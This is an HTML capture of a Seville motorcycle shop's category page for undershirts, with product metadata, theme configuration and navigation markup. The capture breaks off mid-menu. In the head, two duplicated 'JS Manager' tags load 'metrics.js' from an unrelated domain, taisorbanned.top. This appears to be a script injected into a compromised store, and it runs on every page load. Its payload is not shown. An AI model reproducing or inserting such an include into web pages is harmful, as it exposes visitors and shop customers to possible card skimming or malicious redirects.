

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motosaleser.es/4666-camiseta-interior
body_size: 36104
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Camiseta Interior</title>
  
    
  
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://motosaleser.es/4666-camiseta-interior">
    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Motos Aleser, S.L. | Tu tienda de motos en Sevilla",
   "url" : "https://motosaleser.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://motosaleser.es/img/logo-1725015657.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://motosaleser.es/",
      "name": "Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
    },
    "name": "Camiseta Interior",
    "url":  "https://motosaleser.es/4666-camiseta-interior"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://motosaleser.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "PILOTOS",
            "item": "https://motosaleser.es/65-pilotos"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "HOMBRE",
            "item": "https://motosaleser.es/59-hombre"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "ROPA INTERIOR",
            "item": "https://motosaleser.es/4665-ropa-interior"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Camiseta Interior",
            "item": "https://motosaleser.es/4666-camiseta-interior"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "CAMISETA INTERIOR ACERBIS X-BODY ROJO/NEGRO.",
        "url": "https://motosaleser.es/hombre/23956-23026-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "CAMISETA INTERIOR ACERBIS X-BODY ROJO/NEGRO.",
        "url": "https://motosaleser.es/hombre/23957-23031-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "CAMISETA INTERIOR ACERBIS X-WIND NEGRO.",
        "url": "https://motosaleser.es/hombre/23960-23040-camiseta-interior-acerbis-x-wind-negro.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "CAMISETA INTERIOR ACERBIS EVO NARANJA.",
        "url": "https://motosaleser.es/hombre/23961-23043-camiseta-interior-acerbis-evo-naranja.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "CAMISETA INTERIOR ACERBIS EVO BLANCO.",
        "url": "https://motosaleser.es/hombre/23962-23049-camiseta-interior-acerbis-evo-blanco.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "CAMISETA INTERIOR ACERBIS EVO AZUL OSCURO.",
        "url": "https://motosaleser.es/hombre/23963-23053-camiseta-interior-acerbis-evo-azul-oscuro.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "CAMISETA INTERIOR ACERBIS EVO AZUL CELESTE.",
        "url": "https://motosaleser.es/hombre/23964-23057-camiseta-interior-acerbis-evo-azul-celeste.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "CAMISETA INTERIOR ACERBIS EVO AZUL.",
        "url": "https://motosaleser.es/hombre/23965-23061-camiseta-interior-acerbis-evo-azul.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "CAMISETA INTERIOR ACERBIS EVO AMARILLO.",
        "url": "https://motosaleser.es/hombre/23966-23065-camiseta-interior-acerbis-evo-amarillo.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "CAMISETA INTERIOR ACERBIS EVO ROJO.",
        "url": "https://motosaleser.es/hombre/23968-23073-camiseta-interior-acerbis-evo-rojo.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "CAMISETA INTERIOR ACERBIS EVO BURDEOS.",
        "url": "https://motosaleser.es/hombre/23969-23077-camiseta-interior-acerbis-evo-burdeos.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "CAMISETA INTERIOR ACERBIS EVO VERDE.",
        "url": "https://motosaleser.es/hombre/23970-23081-camiseta-interior-acerbis-evo-verde.html#/47-talla-s_m"
      }        ]
  }
</script>


  
    
                
                            
        <link rel="next" href="https://motosaleser.es/4666-camiseta-interior?page=2">  



    <meta property="og:title" content="Camiseta Interior"/>
    <meta property="og:url" content="https://motosaleser.es/4666-camiseta-interior"/>
    <meta property="og:site_name" content="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://motosaleser.es/img/logo-1725015657.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
  <link rel="shortcut icon" type="image/x-icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
    




    <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/pl_partfinder/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/an_productfields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/motosaleser.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":34,"iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/motosaleser.es\/4666-camiseta-interior","meta":{"title":"Camiseta Interior","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-4666":true,"category-Camiseta Interior":true,"category-id-parent-4665":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Motos Aleser, S.L. | Tu tienda de motos en Sevilla","logo":"https:\/\/motosaleser.es\/img\/logo-1725015657.jpg","stores_icon":"https:\/\/motosaleser.es\/img\/logo_stores.png","favicon":"https:\/\/motosaleser.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/motosaleser.es\/","current_url":"https:\/\/motosaleser.es\/4666-camiseta-interior","shop_domain_url":"https:\/\/motosaleser.es","img_ps_url":"https:\/\/motosaleser.es\/img\/","img_cat_url":"https:\/\/motosaleser.es\/img\/c\/","img_lang_url":"https:\/\/motosaleser.es\/img\/l\/","img_prod_url":"https:\/\/motosaleser.es\/img\/p\/","img_manu_url":"https:\/\/motosaleser.es\/img\/m\/","img_sup_url":"https:\/\/motosaleser.es\/img\/su\/","img_ship_url":"https:\/\/motosaleser.es\/img\/s\/","img_store_url":"https:\/\/motosaleser.es\/img\/st\/","img_col_url":"https:\/\/motosaleser.es\/img\/co\/","img_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/motosaleser.es\/upload\/","theme_assets":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/motosaleser.es\/themes\/warehouse\/","pages":{"address":"https:\/\/motosaleser.es\/direccion","addresses":"https:\/\/motosaleser.es\/direcciones","authentication":"https:\/\/motosaleser.es\/inicio-sesion","manufacturer":"https:\/\/motosaleser.es\/fabricantes","cart":"https:\/\/motosaleser.es\/carrito","category":"https:\/\/motosaleser.es\/index.php?controller=category","cms":"https:\/\/motosaleser.es\/index.php?controller=cms","contact":"https:\/\/motosaleser.es\/contactanos","discount":"https:\/\/motosaleser.es\/descuento","guest_tracking":"https:\/\/motosaleser.es\/seguimiento-cliente-no-registrado","history":"https:\/\/motosaleser.es\/historial-compra","identity":"https:\/\/motosaleser.es\/datos-personales","index":"https:\/\/motosaleser.es\/","my_account":"https:\/\/motosaleser.es\/mi-cuenta","order_confirmation":"https:\/\/motosaleser.es\/confirmacion-pedido","order_detail":"https:\/\/motosaleser.es\/index.php?controller=order-detail","order_follow":"https:\/\/motosaleser.es\/seguimiento-pedido","order":"https:\/\/motosaleser.es\/pedido","order_return":"https:\/\/motosaleser.es\/index.php?controller=order-return","order_slip":"https:\/\/motosaleser.es\/albaran","pagenotfound":"https:\/\/motosaleser.es\/pagina-no-ecnontrada","password":"https:\/\/motosaleser.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/motosaleser.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/motosaleser.es\/bajamos-precios","product":"https:\/\/motosaleser.es\/index.php?controller=product","registration":"https:\/\/motosaleser.es\/index.php?controller=registration","search":"https:\/\/motosaleser.es\/buscar","sitemap":"https:\/\/motosaleser.es\/mapa-web","stores":"https:\/\/motosaleser.es\/tiendas","supplier":"https:\/\/motosaleser.es\/proveedor","new_products":"https:\/\/motosaleser.es\/nuevos-productos","brands":"https:\/\/motosaleser.es\/fabricantes","register":"https:\/\/motosaleser.es\/index.php?controller=registration","order_login":"https:\/\/motosaleser.es\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/motosaleser.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-home_default.jpg","width":236,"height":236},"large_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/motosaleser.es\/"},{"title":"PILOTOS","url":"https:\/\/motosaleser.es\/65-pilotos"},{"title":"HOMBRE","url":"https:\/\/motosaleser.es\/59-hombre"},{"title":"ROPA INTERIOR","url":"https:\/\/motosaleser.es\/4665-ropa-interior"},{"title":"Camiseta Interior","url":"https:\/\/motosaleser.es\/4666-camiseta-interior"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768673296,"static_token":"dd465e5af7fb42944d0712d30b21259f","token":"e63140c1454128b95d61306646eacdd5","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/motosaleser.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/motosaleser.es\/module\/ps_emailsubscription\/subscription";
      </script>



  


    
    
    
<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->

<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-4666 category-camiseta-interior category-id-parent-4665 category-depth-level-5 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://motosaleser.es/content/1-realiza-un-pedido"
                                    title="Nuestros términos y condiciones de pedido"                                                                >
                                Realiza un pedido
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso Legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://motosaleser.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Entrada en el blog"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en el catalogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://motosaleser.es/inicio-sesion?back=https%3A%2F%2Fmotosaleser.es%2F4666-camiseta-interior"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//motosaleser.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://motosaleser.es/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											INICIO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-road cbp-mainlink-icon"></i>
											MOTOS NUEVAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-7 ">
																					<a data-target="#iq-7-innertab-4"
																																												class="nav-link active">
																																																																		Motos Nuevas 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-7"
																				id="iq-7-innertab-4" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA OFF ROAD 2025"/></a><a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA OFF ROAD 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/613-husqvarna-street-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA STREET 2025"/></a><a href="https://motosaleser.es/613-husqvarna-street-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA STREET 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-cogs cbp-mainlink-icon"></i>
											RECAMBIOS Y ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-11 ">
																					<a data-target="#iq-11-innertab-5"
																																												class="nav-link active">
																																																																		Motor 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-12 ">
																					<a data-target="#iq-12-innertab-5"
																																												class="nav-link ">
																																																																		Chasis 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-13 ">
																					<a data-target="#iq-13-innertab-5"
																																												class="nav-link ">
																																																																		Accesorios 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-11"
																				id="iq-11-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3973-pistones-y-canastillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                                            alt="PISTONES Y CANASTILLAS"/></a><a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PISTONES Y CANASTILLAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3974-cilindros-y-culatas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
